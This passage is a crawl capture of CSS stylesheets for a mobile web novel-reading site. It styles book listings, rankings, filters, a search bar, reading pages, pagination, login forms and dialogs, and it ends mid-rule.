    max-width: 1.4rem;

    display: inline-block;

    vertical-align: text-top;

}

.ellipsis {

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

}

.category-list .middle .category-name {

    font-size: 0.24rem;

  

    color: #999;

}

.rank div{

	width: 100%;

    display: -webkit-box;

	padding: 0.2rem 0;

    border-bottom: 1px solid #f5f5f5;

	-webkit-box-orient: horizontal;

	-webkit-box-flex: 1;

}

.rank div a {

    -webkit-box-flex: 1;

    display: block;

    width: 50%;

    padding: 0 0.27rem 0 0.25rem;

    line-height: 0.40rem;

    height: 0.40rem;

    font-size: 0.28rem;

}

.rank div a i {

    background: url(../images/rank-icon.png) no-repeat;

    width: 0.3rem;

    height: 0.32rem;

    display: inline-block;

    background-size: 100%;

    margin-right: 0.3rem;

    position: relative;



}

.rank div a:nth-of-type(2) {

    border-left: 1px solid #f5f5f5;

}



.filters {

    padding-left: 0.32rem;

    background-color: #fff;

    color: #888;

    font-size: 0;

    -webkit-transform: translateZ(0);

    transform: translateZ(0);



	

}



.filters ul {

    font-size: 0.26rem;

    border-bottom: 1px solid #f3f3f3;

    flex-wrap: wrap;

    padding-top: 0.2rem;

}



.filters li {

    display: inline-block;

    margin-bottom: 0.2rem;

    margin-right: 0.2rem;

    color: #333;

}

.filters li.active{

    color: #f05b47;



}

.filters li.active a{color: #f05b47;}

.list_dbe .onebox{border-bottom: 1px solid #f3f3f3; padding:0.4rem 0;}

.sjxx {

    padding: 0.4rem 0.24rem;

    box-sizing: border-box;

	width: 100%;

    background: #fff;

    overflow: hidden;

    margin: 0 0 0.2rem;

}

.sj_box {

    overflow: hidden;

    position: relative;

    margin-bottom: 0.4rem;

}

.sjxx .book_cov {

    width: 28.49%;

    float: left;

}

.book_cov {

    border: 1px solid #f3f3f3;

}

.book_cov img {

    width: 100%;

    display: block;

}

.sjxx .book_inf {

    padding-left: 34.18%;

}

.book_inf h3{

	    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-size: 0.3rem;

    color: #333;

}

.sjxx .book_inf a {

    color: #333;

}

.sjxx .qtxx {

    width: 100%;

    box-sizing: border-box;

    padding-left: 34.18%;

    position: absolute;

    left: 0;

    top:0.5rem;

}

.aut {

    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.sjxx .book_inf p {

    line-height: 0.4rem;

	font-size: 0.27rem;

    color: #999;

}

.sjxx .state {

    width: 1.2rem;

    height: 0.4rem;

    font-size: 0.24rem;

    line-height: 0.4rem;

    text-align: center;

    color: #fff;

    background: #85cff2;

    border-radius: 20px;

    position: absolute;

    right: 0;

    bottom: 0.08rem;

}



.sjxx .btn a {

    width: 30%;

    height: 0.7rem;

    line-height: 0.7rem;

    text-align: center;

    color: #f36552;

    font-size: 0.3rem;

    border-radius: 2px;

    float: left;

    border: 1px solid #f26552;

}



.sjxx .btn .reding {

    background: #f26552;

    color: #fff;



}

.sjxx .btn .downloadbook{background: #85cff2;color: #fff;border: 1px solid #85cff2;margin:0 6px;}

.jj_con {



    box-sizing: border-box;

    line-height: 0.44rem;

	position:relative;

	font-size:0.27rem;	

	margin-bottom: 0.3rem;

}

.jj_con .click {

    padding-bottom: 0.6rem;

}

.click {

    display: block;

    overflow: hidden;

}

.jj_con p {

    overflow: hidden;

	

	    color: #999;

	}

.jj_con span{

	position:absolute; 

	bottom: 0;

    right: 0;

	color:#85cff2;

}

.book_desc{height: 0.9rem;}

.h3_rf{

    text-align: right;

    font-size: 0.26rem;

    max-width: 80%;

    float: right;

    color: #999;

	position: relative;

	overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.h3_rf i{ background:url(../images/icon_n.png) no-repeat;    

	display: inline-block;

    background-size: 0.6rem 0.3rem;

    width: 0.6rem;

    height: 0.3rem;

    margin-right: 0.2rem;

	float:right;

}

.creat_time{ font-size:0.25rem;}

.new_time{max-width: 100%; float:none; text-align:left; margin-bottom: 0.25rem;}

.h3_rf a{color:#65b7e7;}

.new_time span{ float:right;background:url(../images/readcatalog.png) no-repeat;display: inline-block;

    background-size: 0.4rem 0.4rem;

    width: 0.4rem;

    height: 0.4rem;

    margin-right: 0.2rem;

	float:right;}

.more-chapter{

    width: 100%;

    text-align: center;

    height: 0.9rem;

    line-height: 0.9rem;

    background-color: #f8f8f8;

    color: #999;

    display: block;

    font-size: 0.27rem;

    margin-top: 0.07rem;

}

.link{

	width: 100%;

    display: -webkit-box;

	-webkit-box-flex: 1;

	

}



.link img {

    width: 0.56rem;

    height: 0.56rem;

    display: block;

    margin-right: 0.2rem;

    border-radius: 50%;

}

.link span {

    color: #999;

    font-size: 0.27rem;

    background: #f5f5f5;

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -o-box-flex: 1;

    line-height: 0.5rem;

    height: 0.5rem;

    padding-left: 0.2rem;

    display: block;

    border-radius: 5px;

    position: relative;

    top: 0.04rem;

}

.moreThis {

    border-top: 1px solid #f5f5f5;

    margin-top:0.3rem;

	clear:both;

	padding-top:0.2rem;

}

.moreThis li:first-child {

    border-top: none;

    padding-top: 0;

}

.moreThis li {

    padding: 0.3rem 0 0.1rem;

    border-top: 1px solid #f5f5f5;

	width: 100%;

    display: -webkit-box;

	-webkit-box-flex: 1;

}

.moreThis li a{

	

}

.moreThis li img {

    width: 0.56rem;

    height: 0.56rem;

    margin-right: 0.22rem;

    border-radius: 50%;

   

}

.moreThis li div {

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -o-box-flex: 1;

    position: relative;

}

.moreThis li div h3 {

    font-size:  0.27rem;

    color: #999;

}

.moreThis li div p {

    line-height: 0.46rem;

    font-size: 0.27rem;

    color: #111;

    width: 100%;

    overflow: hidden;

    word-break: break-all;

    text-overflow: ellipsis;

    display: -webkit-box;

    display: -o-box;

    display: -moz-box;

    -webkit-line-clamp: 2;

    -moz-line-clamp: 2;

    -o-line-clamp: 2;

    -webkit-box-orient: vertical;

    -moz-box-orient: vertical;

    -o-box-orient: vertical;

	    margin: 0.1rem 0;

}

.moreThis li div span {

    color: #999;

    font-size:0.2rem;

    line-height: 0.38rem;

	display: inherit;

}

.moreThis li div .number {

    position: absolute;

    right: 0;

	    color: #999;

    font-size: 0.2rem;

    line-height: 0.38rem;

	    bottom: 0;

}

.name_user{width: 0.56rem;

    height: 0.56rem; display:inline-block;font-size: 0.27rem;}

.moreThis li div .number i {

    background: url(../images/read_icon.png) no-repeat;

    background-size: 0.35rem 0.35rem;

    width: 0.35rem;

    height: 0.35rem;

    display: inline-block;

    position: relative;

    top: 0.06px;

    margin-left: 0.06rem;

}

.pingl_centent{ background:#fff; width:100%; position: fixed; bottom:0; padding:0.3rem 0.2rem; z-index:10000; display:none; border-top:3px solid #f05b47;    z-index: 99999;}

.pingl_centent .linksss input,.pingl_centent textarea{

    color: #999;

    font-size: 0.27rem;

    background: #f5f5f5;

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -o-box-flex: 1;

    line-height: 0.5rem;

    height: 0.5rem;

    padding-left: 0.2rem;

    display: block;

    border-radius: 5px;

    position: relative;

    top: 0.04rem;

	border:0;

}

.pingl_centent{max-width:640px;}

.pingl_centent textarea{ height:0.8rem; display:block;width: 87%;    float: right;}

.pingl_centent .pingl_submit,.pingl_gb{    width: 1.2rem;

    height: 0.4rem;

    font-size: 0.24rem;

    line-height: 0.4rem;

    text-align: center;

    color: #fff;

    background: #85cff2;

    border-radius:5px;

	float:right;

	margin-top:0.2rem;

  }

.pingl_gb{ float:left; margin-left:13%;}

.mulu_uld li{

	height: 0.97rem;
    line-height: 0.97rem;

    border-top: 1px solid #f3f3f3;

    padding: 0 0.3rem;

    color: #666;

}

.mulu_uld li a {



	display: block;

    overflow: hidden;

}

.mulu_uld li h3 {

    max-width: 100%;

    color: #333;

    font-size: 0.26rem;

	font-weight:500;

	overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.mulu_uld li h3 i{ float:right;color:#CCC;}

.header .daoxud{     padding-right: 0.32rem;

    color: #333;

    display: inline-block;

    height: 0.32rem;

    line-height: 0.32rem;

    font-size: 0.3rem;

    position: relative;

	float:right;

 }

.pingl_contentr{ display:block; position:inherit;border-top:0;}

.pingl_h1dw{    font-size:0.3rem; margin-top:10px;}

.pingl_h1dw span{ color: #85cff2;}

.filters_shuax{ font-size:0.3rem; text-align:center; display:inline-block;     width: 100%;color:#f26552; padding:10px 0; cursor:pointer;}
.rank_switch li {
    display: flex;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 0.2rem 0;
    border-bottom: 1px solid #f4f2f2;
    font-size: 0.24rem;
}
.rank_switch .t span {
    display: inline-block;
    line-height: 20px;
    width: 20px;
    height: 20px;
    margin-right: 8px;
    font-size: 12px;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    background: #d2d2d2;
    color: #fff;
    text-align: center;
}
.rank_switch .t span.red {
    background: #4c4c4c;
    color: #fff;
}
.rank_switch li a {
    color: #333;
    line-height: 22px;
    display: inline-block;
    flex: 1;
}
.rank_switch{ margin-top: 0.35rem;}

.module-rank-nav {
    position: fixed;
    float: left;
}
.module-rank-nav {
    top: 1.5rem;
    bottom: 0;
    overflow-y: auto;
}
.rank-btn-tag {
    font-size: 0.23rem;
    line-height: 0.8rem;
    position: relative;
    display: table;
    width:1.3rem;
    height: 0.8rem;
    text-align: center;
    color: grey;
}
.rank-btn-tag.active {
    font-size: 0.22rem;
    line-height: 0.875rem;
    color:#fb6251;
}
.rank-btn-tag::before {
    position: absolute;
    top: .625rem;
    left: 0;
    box-sizing: border-box;
    width: .125rem;
    height: 1.5rem;
    padding-right: 1.0625rem;
    content: '';
    vertical-align: middle;
    color: transparent;
    border-left: 2px solid #fff;
}

.rank-list {
    font-weight: 400;
    display: table-cell;
    vertical-align: middle;
}

.module-rank-booklist {
    overflow-y: scroll;
    margin-left: 1.3rem;
    border-left: 1px solid #f0f1f2;
}
.module-rank-booklist .book-layout {
    position: relative;
    display: block;
    overflow: hidden;
        padding: 0.3rem;
    -webkit-transition: padding-left .15s;
    transition: padding-left .15s;
}
.module-rank-booklist .book-cover {
    box-shadow: 0 1px 3px rgba(0,0,0,.3);
    font-size: 0;
    float: left;
    width: 0.9rem;
    height: 1.2rem;
    margin-right: 0.2rem;
    background-color: #f6f7f9;
}
.top-number {
    font-size: 0.2rem;
    line-height: 0.4rem;
    position: absolute;
    display: block;
    width: auto;
    min-width: 0.02rem;
    height: 0.4rem;
    /* padding: 0.15rem 0.125rem; */
    text-align: center;
    color: #fff;
    background-color:#afaaa9;
    text-align: center;
    padding: 0 0.12rem;
}
.number_a{background-color: #fb6251;}
.module-rank-booklist .book-pic {
    display: block;
    width: inherit;
    height: 1.2rem;
    box-shadow: 0 1px 3px rgba(0,0,0,.3);
}
.book-cell {
    overflow: hidden;
}
.module-rank-booklist .book-title {
    font-size: 0.3rem;
    line-height: 1.2;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #1a1a1a;
}
.module-rank-booklist .book-intro {
    font-size: 0.2rem;
    line-height: 1.7;
    overflow: hidden;
    /* height: .9rem; */
    margin: 0.1rem 0 .1rem 0;
    margin-right: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: break-all;
    color: #8f8f8f;
}
.module-rank-booklist .book-meta {
    /* overflow: hidden; */
    font-size: 0.22rem;
}
.book-meta-l {
    float: left;
}
.book-meta-r {
    position: relative;
    float: right;
	color:#c1c1c1;
}
.module-rank-booklist .book-author {
    font-size: 0.22rem;
    display: block;
    /* overflow: hidden; */
    max-width: 10em;
    max-width: calc(100vw - 2rem - (176rem / 16));
    white-space: nowrap;
    text-overflow: ellipsis;
    color:#c1c1c1;
    /* float: left; */
}
.module-rank-booklist .book-li::after {
    display: block;
    margin-top: -1px;
        margin-left: 0.2rem;
    content: '';
    -webkit-transition: margin-left .15s;
    transition: margin-left .15s;
    border-bottom: 1px solid #f0f1f2;
}
.sort-bar {
    background: #fff;
    margin-top: 10px;
    border-bottom: 1px solid rgba(237,237,237,1);
    font-size: 0.22rem;
    line-height: 2.5;
    text-align: center;
}
.unit {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.site-box a {
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    position: relative;
    color: #333333;
	font-size:0.22rem;
    line-height: 2.5;
	float:left;
   padding: 0 0.21rem;
}
.sort-bar .site-box a span {
    display: block;
    height: 2px;
    background: none;
    position: absolute;
    bottom: -1px;
    width: 100%;
}
.sort-bar .site-box a.active {
    color: #fb6251;
}
.sort-bar .unit-0 a {
    padding: 3px 5px;
    background: #fb6251;
    border-radius: 5px;
    color: #fff;
    margin-right:4px;
}
.sk_active{ margin-left:0;}
.sk_active .book-layout{padding-left: 0.2rem; }
.sk_active .book-cover{    width: 1.3rem;height: 1.74rem;}
.sk_active .book-pic{width: 1.3rem;height: 1.74rem;}
.sk_b_span{ font-size: 0.22rem;display: -webkit-box;margin-top: 0.15rem;}
.sk_b_span i{     background: #fb6251;color: #fff;border-radius: 5px;    padding: 1px 3px;}
.sk_active{overflow-y: inherit;}
.sk_active .book-intro{ font-size:0.22rem;}

.filter-box {
    position: fixed;
    right: 0;
    top: 0;
    height: 100%;
    width: 85%;
    background: #fff;
	z-index: 99999;
}
.page-category .filter {
    display: none;
}
.flex-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.filter-box .tit {
    text-align: center;
    padding: 10px;
	font-size: 0.3rem;
}
.scroll-view{    overflow: auto;    max-height: none;    max-width: none;}
.filter-box .box-item {
       padding: 5px 20px;
    clear: both;
	
}
.filter-box .box-item p {
    font-size:0.26rem;
    border-bottom: 1px solid rgba(237,237,237,1);
    margin: 14px 0 0;
	padding-bottom: 0.1rem;
}
.filter-box .box-item a {
    font-size:0.22rem;
    color: #9da1a9;
    background: none;
    display: inline-block;
    margin:3px 5px 0px 0;
    border-radius: 5px;
    padding: 0 5px;
}
.filter-box .box-item a.active{color:#fb6251}
.flex-left{    flex-flow: row nowrap;    display: flex; -webkit-box-orient: horizontal;-webkit-box-direction: normal;    -webkit-box-align: stretch;align-items: stretch;    -webkit-box-pack: start;    justify-content: flex-start;}
.filter-box .box-btn a {
    display: block;
    text-align: center;
    background: #f6f7f9;
    color: #9a9a9a;
    font-size: 0.24rem;
    line-height: 3;
	width:100%;
	margin-top:0.2rem;
}
.filter-box .box-btn a.enter {
    color: #fff;
    background: #fb6251;
}
.flex-bottom, .flex-center, .flex-left, .flex-middle, .flex-right, .flex-top, .flex-vertical {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
}
.flex-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.filter-bg {
    position: fixed;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000;
    opacity: 0.5;
}
.head_bg1{background-color: #333;}
.content_bosd a{ border-bottom:1px solid #f7f5f5; display:inline-block; width:100%; padding-bottom:0.2rem;}
.onebox a{display: -webkit-box;}
.pages{width:100%;
height:40px;
text-align:center;
font-size:0.22rem;
padding-top:10px;}
.pages a{padding:5px 10px;
color:#07b1a6;font-size:0.22rem;}

.page-search {
    height: 100%;
    z-index: 200000;
    position: absolute;
    top: 0;
    width: 100%;
    background: #fff;
    display: none;
}
.weui-search-bar {
    position: relative;
    padding: 8px 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    box-sizing: border-box;
    background-color: #efeff4;
}
.page-search .weui-search-bar {
    background: #fff;
    border: none;
}
.weui-search-bar__form {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: auto;
    flex: auto;
    background-color: #efeff4;
}
.page-search .weui-search-bar .weui-search-bar__form {
    border-color: none;
    background: none;
}
.weui-search-bar__box {
    position: relative;
    width: 100%;
    box-sizing: border-box;
    z-index: 10000000000000;
}
[class*=" weui-icon-"], [class^=weui-icon-] {
    display: inline-block;
    vertical-align: middle;
    font: normal normal normal 14px/1 weui;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}
.weui-icon-clear, .weui-icon-search {
    color: #b2b2b2;
    font-size: 14px;
}
.weui-search-bar__box .weui-icon-search {
    position: absolute;
    left: 10px;
    top: 0;
    line-height: 28px;
}
.weui-search-bar__box .weui-search-bar__input {
    padding: 4px 0;
    width: 100%;
    height:38px;
    border: 0;
    font-size: 14px;
    line-height:38px;
    box-sizing: content-box;
    background: transparent;
	padding-left: 10px;
	    margin-top: -5px;
}
.weui-search-bar__input:not(:valid)~.weui-icon-clear {
    display: none;
}
.page-search .weui-search-bar .weui-search-bar__label {
    background: #f0f0f0;
}
.weui-search-bar__label {
    position: absolute;
    top: 1px;
    right: 1px;
    bottom: 1px;
    left: 1px;
    z-index: 2;
    border-radius: 3px;
    text-align: center;
    color: #9b9b9b;
    background: #fff;
	height: 40px;
    line-height: 38px;
}
.weui-search-bar__label .weui-icon-search {
    margin-right: 5px;
}
[class*=" weui-icon-"]:before, [class^=weui-icon-]:before {
    display: inline-block;
    margin-left: .2em;
    margin-right: .2em;
}
.weui-icon-search:before {
    content: "\EA0E";
}
.weui-search-bar__label span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
}

.weui-search-bar__cancel-btn {
    display: none;
    margin-left: 10px;
    line-height: 28px;
    color: #09bb07;
	
    white-space: nowrap;
}
.page-search .weui-search-bar .weui-search-bar__cancel-btn {
    color: #333;
    display: block;
    font-size: 16px;
    line-height: 40px;
}
.a_txtd{ font-size:0.2rem;color:red; margin-left:0.2rem; display:inline-block;}
.txt_pw{ text-align:center;}
.txt_pw a{ font-size:0.26rem;color:red;}

--- FILE ---
content_type: text/css
request_url: https://m.po18yu.com/sink/css/wap.css
body_size: 4293
content:
html{outline:0;-webkit-tap-highlight-color:transparent}body,html{max-width:640px;font-size:62.5%;width:100%;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none;-webkit-user-select:none;-webkit-text-size-adjust:none;font-family:"Microsoft YaHei";color:#333;margin:auto}body{background-color:#fff}*{box-sizing:border-box}a{-webkit-tap-highlight-color:transparent}a,blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,legend,li,ol,p,pre,select,textarea,th,ul{margin:0;padding:0;list-style:none;border:0}article,figcaption,figure,footer,header,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}a{outline:0;color:#333}a:hover,a:link,a:visited{text-decoration:none}a,fieldset,img{border:none}address,em,i{font-style:normal}button,select{text-transform:none}input,textarea{resize:none}button,file,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;vertical-align:middle}select{background:0 0;border:none;-webkit-appearance:none}input[type=text],input[type=password],input[type=tel],textarea{-webkit-appearance:none;border:1px solid #ddd;border-radius:0;outline:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=search]{-webkit-box-sizing:content-box;-webkit-appearance:textfield}
.wrap_head {
    max-width: 640px;
    margin: 0 auto;
}
.content_bos{padding:0 10px;}
.contact {
    background-color: #f5f5f5;
    padding: 0.3rem 0.3rem 0;
    font-size: 0.28rem;
    color: #999;
    text-align: center;
	margin-top: 0.4rem;
	padding-bottom:0.4rem;
z-index:10000;
    position: relative;
	max-width: 640px;
margin: 0 auto;
    margin-top: 0.6rem;
}
.contact .search {
    position: relative;
}
.contact .search input {
    width: 100%;
    padding: 0 10px;
    height: 0.7rem;
    border-radius: 5px;
    border: none;
    font-size: 0.23rem;
}
.contact .search input:first-child {
    border: 1px solid #edebeb;
}
.contact .search .look {
    background: url(../images/person_icon.png) no-repeat;
    width: 0.4rem;
    height: 0.32rem;
    display: block;
    background-size: 100%;
    position: absolute;
    top: 0.2rem;
    right: 0.16rem;
}
.contact .link{
	width: 100%;
    display: -webkit-box;
	padding: 0.32rem 0.2rem 0;
	text-align:center;
}
.contact .first_taglist {
    padding-top: 0.28rem;
	text-align:center;
}
.contact .first_taglist a {
    opacity: 1;
	color: #999;

	
}
.contact .first_taglist .current {
    color: #25c4a6;
}
.contact a{margin: 0.1rem;}
body, html{max-width:100%;}
.bgcolor00:after {
    background: #c4b395 url(/sink/images/skin-default.e5975.jpg) no-repeat center;
    background-size: 100% 100%;
    z-index: -1;
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    content: "";
    display: block;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
	pointer-events:none;
}

.read_tit {
    font-size:0.36rem;
    line-height: 0.44rem;
    overflow: hidden;
    border-bottom: 1px solid #9e9e9e;
	margin-top:0.5rem;
}
.read_tit h4 {
    font-size: 0.37rem;
    line-height: 1.5em;
    color: #212121;
    word-wrap: break-word;
}
.read_tit span {
    float: right;
    margin: 0.2rem 0 0.12rem 0;
	font-size:0.24rem;
	color:#666;
}
.textarticle{
	font-size: 0.33rem;
	padding: 0.32rem 0 0.44rem;
	line-height: 1.8;
	text-align: justify;
	color: rgba(0,0,0,.85);
}
.textarticle p{ text-indent:2em; margin-bottom:0.1rem;}
.chapter {
    text-align: center;
    overflow: hidden;
    /*padding: 0.4rem 0 1rem;*/
	z-index:1000;
	position:relative;
}
.chapter{     font-size: 0.26rem;}
.chapter .zjBtn {
    display: inline-block;
    width: 31%;
    height: 0.8rem;
    line-height: 0.8rem;
    text-align: center;
    border: 1px solid #d2d2d2;
    background: rgba(255,255,255,0.4);
    color: #666;
    border-radius: 2px;
    box-sizing: border-box;
	z-index:100000;
	position:relative;
}
.chapter .mlBtn {
    width: 26%;
    margin: 0 4%;
	z-index:100000;
	position:relative;
}
.header{
	position: fixed;
    background: #3c3c3c;
    max-width: 640px;
    margin: 0 auto;
	width: 100%;
    height: 44px;
	color: #fff;
	top: 0;
	padding:0;
}
.header .sprites {
    width: 0.8rem;
    height: 0.88rem;
    position: absolute;
    top: 0;
    right: 0;
    overflow: hidden;
}
.header .back {
    left: 0;
}
.reading header .home {
    right: 0;
}
.reading header .mul_bd {
    right: 0;
}
.reading header .store {
    right: 0.8rem;
}

.header .sprites:after {
    width: 16px;
    height: 16px;
    top: 14px;
    right: 12px;
  
}
.sprites:after {
    background: url(../images/icon.png) no-repeat;
    background-size: 150px 280px;
    content: "";
    position: absolute;

}
.header .back:after {
    width: 11px;
    height: 17px;
    background-position: -86px -2px;
    left: 12px;
}
.header .home:after {
    width: 18px;
    height: 16px;
    background-position: -31px -3px;
}
.wrap_head{ position:relative; z-index:10;}
.header .mul_bd{ margin-right:40px; z-index:10000;}
.header .mul_bd:after {
    width: 18px;
    height: 16px;
    background-position: -126px -79px;

}
.pager_bott {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
	text-align: center;
	max-width:640px;
	margin:0 auto;
}
.pager_bott .lastpage {
    position: absolute;
    left: 0;
    bottom: 0px;
    height: 45px;
    width: 105px;
    line-height: 45px;
    font-size: 13px;
    color: #aeadab;
    background: #262524;
    background-repeat: no-repeat;
    background-size: 320px auto;
    background-position: -208px -667px;
}
.pager_bott .lastpage a{ display:inline-block;color: #aeadab;}
.pager_bott img {
    width: 10px;
    vertical-align: -4px;
	
}
.pager_bott .lastpage{
	line-height: 45px;
    font-size: 13px;
    color: #aeadab;

}
.pager_bott .cache {
    position: absolute;
    bottom: 0;
    left: 105px;
    right: 105px;
    height: 45px;
    line-height: 45px;
    background: #262524;
    color: #fe7200;
    font-size: 14px;
    border-left: 1px solid #333130;
    border-right: 1px solid #333130;
	 font-size: 13px;
}
.pager_bott .cache a{ display:inline-block;color: #fe7200;}
.pager_bott .nextpage {
    position: absolute;
    right: 0;
    bottom: 0px;
    height: 45px;
    width: 105px;
    line-height: 45px;
    font-size: 13px;
    color: #aeadab;
    background: #262524;
    background-repeat: no-repeat;
    background-size: 320px auto;
    background-position: -208px -667px;
}
.pager_bott .nextpage a{ color: #aeadab; display:inline-block;}
.cover-container{
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	z-index: 99;
}
.cover-container .cover-top{
	height:33%;
}
.cover-container .cover-middle{
	height:34%;
}
.cover-container .cover-bottom{
	height:33%;
}

.border-b-solid-gray {
     position: relative;
}
.sns_per_up_bg img {
    border-radius: 35px;
    margin: 23px 0 0 13px;
    height: 70px;
    width: 70px;
    position: absolute;
    z-index: 10;
}
.font-size-16 {
    font-size: 16px!important;
}

.red_arrow_round img {
    height: 30px;
    width: 30px;
    margin: 0;
	z-index: 10;
	border-radius: 35px;
}
.font-size-14 a{ font-size:12px;}
.update_pass{
	width: 70px;
    height: 27px;
    border: 1px solid rgb(228, 81, 71);
    border-radius: 3px;
    color: rgb(228, 81, 71);
    line-height: 26px;
    font-size: 14px;
    margin-top: 10px;
    position: relative;
    z-index: 999;
    display: inline-block;
    text-align: center;
}
.con_column {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
    padding: 0 15px;
	float: left;
    width: 100%;
}
.con_column a {
    width: 100%;
	float: left;
	
}
.con_column a p {
    line-height: 55px;
    float: left;
	font-size:15px;;
}
.con_column a b {
    width: 7px;
    height: 14px;
    background: url(../images/arrow_right_b.png) 100% no-repeat;
    float: right;
    margin-top: 22px;
}
.form_wapd{ margin:0.2rem; font-size:0.27rem;}
.form_wapd input{    font-weight: inherit;
    font-size: inherit;
    font-family: inherit;
	border: 1px solid #edebeb;
	padding: 0.15rem 0;
    border-radius: 2px;
	padding-left:0.2rem;
}
.form_wapd table tr td{ padding-top:0.25rem;}
.form_wapd table tr td.tdl span{ width:1.3rem; display:inline-block}
.form_wapd .button{
    display: inline-block;
    font-size: 16px;
    padding: 0 7px;
    cursor: pointer;
    border-radius: 2px;
    font-family: Arial,'宋体';
    text-decoration: none;
    line-height: 30px;
    height: 30px;
    border: none;
    width: 100px;
    text-align: center;
    font-weight: 500;
    color: #fff;
    background:#f05b47;
	margin-top:0.1rem;
}

.bkr_swipe ul {
    float: left;
    width: 99%;
    min-height: 1px;
}
.bkr_book_list li{
	float: left;
    border-bottom: 1px solid #CCC;
}
.bkr_book_list li a {
    display: block;
    font-size: 14px;

}
.bkr_book_list li a,.bkr_book_list li img{
    width: 80px;
}
.bkr_book_list li img {
    height: 105px;
    display: block;
    box-shadow: 2px 1px 6px #BFBFBF;
    margin-bottom: 5px;
}
.font-size-16 a {
    font-size: 15px!important;
	color: #666; 
    margin: 2px 0;
}
.bkr_book_list li p{

	color: #666;
	color: #999!important;
}
.font-color-gray a {color:#999!important}
.shortName{color: #E45147;
    padding-top: 3px;
    display: block;
    width: 100%;
    white-space: nowrap;
}
.bkr_book_list li .a_submitd a{
	background: #e45147;
    padding: 2px 1px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
  
}
.login_txt_bg {
    margin: 0 40px;
	margin-top: 30px!important;
}
.mt20{margin-top: 20px!important;}
.login-input {
    position: relative;
}
.login-input {
    width: 100%;
    height: 35px;
    font-size: 18px;
    line-height: 30px;
    border-radius: 30px;
    border: 1px solid #DDD;
}
.login-input input {
    color: #666;
    width: 100%;
    height: 32px;
    padding-left: 8%;
    border-radius: 30px;
    border: 0;
    background: #f5f5f5;
    font-size: 14px;
}
.login-btn {
    width: 100%;
    height: 35px;
    line-height: 32px;
    color: #fff!important;
    border-radius: 30px;
	font-size: 16px;
	text-align:center;
}
.login-btn {
    background-color: #e45147;
	
}
.login-input span{color: #e45147; float:right;}
.border-b-solid-gray {
    border-bottom: 1px solid #d5d5d5!important;
	
}
.font-color-black {
    color: #333!important;font-size:13px;margin-top:10px;
}
/*弹窗*/
#dialog, .dialog {
    position: absolute;
    visibility: hidden;
    border: 1px solid #cccccc;
    background: #fff;
    _position: fixed;
	z-index:1000000;
}.cf {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #ccc;
}
.dialog_t {
    color: #fff;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    background:#e45147;
    border-bottom: 1px solid #cccccc;
}
.dialog_t a {
    text-decoration: none;
    display: inline-block;
    float: right;
    width: 14px;
    height: 14px;
    line-height: 14px;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-family: Arial;
    color: #FFF;
    border: 1px solid #fff;
    margin: 10px;
	margin-top:7px;
}
.dialog_c {
  
	padding-top:0;
}
.ajaxtip {
	position:absolute;
	width:280px;
	_height:150px;
	border:5px solid #333;
	background-color:#f5fbf5;
	border-radius:10px;
	padding:8px;
	font-size:0.27rem;
	color:#333;
	font-weight:bold;
	position: fixed;
	margin:0 auto;
	z-index:1000;
	
}
.alert-error{ font-size:0.27rem; text-align:center; }
.notLogin {
    height: 76px;
    display: -webkit-box;
    -webkit-box-pack: center;
    -webkit-box-align: center;
    border: 1px dashed #E7E7E7;
    margin: 10px;
    border-radius: 5px;
    background-color: #fcfcfc;
}
.notLogin div {
    font-size: 13px;
}
.notLogin div img {
    margin-left: 60px;
    width: 27px;
}
.notLogin div p {
    margin-top: 8px;
}
.notLogin div p a {
    color: #65b7e7;
}
.pages {
    padding: 15px 0px;
    color: #666;
    text-align: center;
